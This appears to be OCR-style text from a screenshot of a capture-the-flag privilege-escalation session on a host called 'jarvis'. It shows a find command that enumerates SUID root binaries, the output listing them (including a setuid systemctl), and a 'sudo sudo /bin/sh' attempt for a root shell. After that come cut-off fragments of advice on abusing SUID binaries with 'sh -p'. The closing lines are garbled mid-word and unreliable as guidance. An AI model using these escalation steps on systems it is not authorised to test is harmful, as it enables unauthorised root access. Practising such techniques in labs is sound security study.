 v/null@jarvis:~$ find / -type f -user root -perm -4000 -exec ls -ldb {} \; 2>/dev
-rwsr-xr-x 1 root root 30800 Aug 21  2018 /bin/fusermount
-rwsr-xr-x 1 root root 44304 Mar  7  2018 /bin/mount
-rwsr-xr-x 1 root root 61240 Nov 10  2016 /bin/ping
-rwsr-x--- 1 root pepper 174520 Jun 29  2022 /bin/systemctl
-rwsr-xr-x 1 root root 31720 Mar  7  2018 /bin/umount
-rwsr-xr-x 1 root root 40536 Mar 17  2021 /bin/su
-rwsr-xr-x 1 root root 40312 Mar 17  2021 /usr/bin/newgrp
-rwsr-xr-x 1 root root 59680 Mar 17  2021 /usr/bin/passwd
-rwsr-xr-x 1 root root 75792 Mar 17  2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40504 Mar 17  2021 /usr/bin/chsh
-rwsr-xr-x 1 root root 140944 Jan 23  2021 /usr/bin/sudo
-rwsr-xr-x 1 root root 50040 Mar 17  2021 /usr/bin/chfn
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 440728 Mar  1  2019 /usr/lib/openssh/ssh-keysign
-rwsr-xr-- 1 root messagebus 42992 Jun  9  2019 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
pepper@jarvis:~$ sudo sudo /bin/sh
SUID Sudo
SUID
If the binary has the SUID bit set, it do
access the file system, escalate or ma
run sh -p, omit the -p argument on s
shell to run with SUID privileges.
example creates a local SUID copy
eract with an existing SUID binary sk
path.